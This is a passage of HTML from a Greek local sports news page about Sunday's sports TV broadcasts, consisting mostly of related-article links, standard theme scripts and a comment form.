                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%bb%cf%8c%cf%81%ce%b9%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%cf%84%ce%b5%cf%86/">Στίβος: νίκη στην Φλόριντα για την Στεφανίδη</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b4%ce%bf%cf%85%ce%b2%ce%af%ce%ba%ce%b1%cf%82-%ce%bf%ce%b4%ce%ae%ce%b3%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b8%ce%ad%ce%bb%cf%84%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%cf%8c%ce%bc/">Ο Δουβίκας οδήγησε την Θέλτα στην επόμενη φάση του κυπέλλου</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-01-07T00:34:13+00:00"><meta itemprop="dateModified" content="2024-01-07T00:34:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-149/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Οι αθλητικές μεταδόσεις της Κυριακής"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="455"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_695d462aa5d67_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_695d462aa5d67" ><script>var block_td_uid_3_695d462aa5d67 = new tdBlock();
block_td_uid_3_695d462aa5d67.id = "td_uid_3_695d462aa5d67";
block_td_uid_3_695d462aa5d67.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_695d462aa5d67_rand","td_column_number":3,"live_filter_cur_post_id":57613,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_695d462aa5d67_rand","tdc_css_class_style":"td_uid_3_695d462aa5d67_rand_style"}';
block_td_uid_3_695d462aa5d67.td_column_number = "3";
block_td_uid_3_695d462aa5d67.block_type = "td_block_related_posts";
block_td_uid_3_695d462aa5d67.post_count = "6";
block_td_uid_3_695d462aa5d67.found_posts = "2144";
block_td_uid_3_695d462aa5d67.header_color = "";
block_td_uid_3_695d462aa5d67.ajax_pagination_infinite_stop = "";
block_td_uid_3_695d462aa5d67.max_num_pages = "358";
tdBlocksArray.push(block_td_uid_3_695d462aa5d67);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_695d462aa8378" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_695d462aa5d67" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_695d462aa837c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_695d462aa5d67" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_695d462aa5d67 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-257/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-257/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%bc%ce%b5-%ce%b4%cf%8e%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Επίσκεψη με δώρα έκανε ο πρόεδρος του ΑΣ Μετέωρα στον Δήμαρχο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/IMG-0ab4be9dd291360a21da329653d7a95d-V-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/IMG-0ab4be9dd291360a21da329653d7a95d-V-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/IMG-0ab4be9dd291360a21da329653d7a95d-V-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Επίσκεψη με δώρα έκανε ο πρόεδρος του ΑΣ Μετέωρα στον Δήμαρχο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%bc%ce%b5-%ce%b4%cf%8e%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Επίσκεψη με δώρα έκανε ο πρόεδρος του ΑΣ Μετέωρα στον Δήμαρχο">Επίσκεψη με δώρα έκανε ο πρόεδρος του ΑΣ Μετέωρα στον Δήμαρχο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-252/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-252/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-248/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-248/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-258/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-258/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-264/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-264/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695d462aa5d67" data-td_block_id="td_uid_3_695d462aa5d67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695d462aa5d67" data-td_block_id="td_uid_3_695d462aa5d67"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%B7%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-149/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='57613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_695d462aa9e4c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_695d462aa9e4c" ><script>var block_td_uid_6_695d462aa9e4c = new tdBlock();
block_td_uid_6_695d462aa9e4c.id = "td_uid_6_695d462aa9e4c";
block_td_uid_6_695d462aa9e4c.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_695d462aa9e4c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_695d462aa9e4c_rand","tdc_css_class_style":"td_uid_6_695d462aa9e4c_rand_style"}';
block_td_uid_6_695d462aa9e4c.td_column_number = "1";
block_td_uid_6_695d462aa9e4c.block_type = "td_block_2";
block_td_uid_6_695d462aa9e4c.post_count = "5";
block_td_uid_6_695d462aa9e4c.found_posts = "2133";
block_td_uid_6_695d462aa9e4c.header_color = "#";
block_td_uid_6_695d462aa9e4c.ajax_pagination_infinite_stop = "";
block_td_uid_6_695d462aa9e4c.max_num_pages = "427";
tdBlocksArray.push(block_td_uid_6_695d462aa9e4c);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_695d462aa9e4c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%ce%b1%ce%bd%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" class="td-image-wrap" title="Νέες προσθήκες αναμένονται στα Μετέωρα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Met-Mouzaki-29-12P1450766-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Met-Mouzaki-29-12P1450766-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Met-Mouzaki-29-12P1450766-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Νέες προσθήκες αναμένονται στα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%ce%b1%ce%bd%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" title="Νέες προσθήκες αναμένονται στα Μετέωρα">Νέες προσθήκες αναμένονται στα Μετέωρα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:33:59+00:00" >05/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%ce%b1%ce%bd%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Τα Μετέωρα όπως και σχεδόν όλες οι ομάδες της Α&#039; Ερασιτεχνικής κατηγορίας στοχεύουν σε περαιτέρω ενίσχυση του ρόστερ τους.

Άλλωστε αυτό το δικαίωμα τους δίνει...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

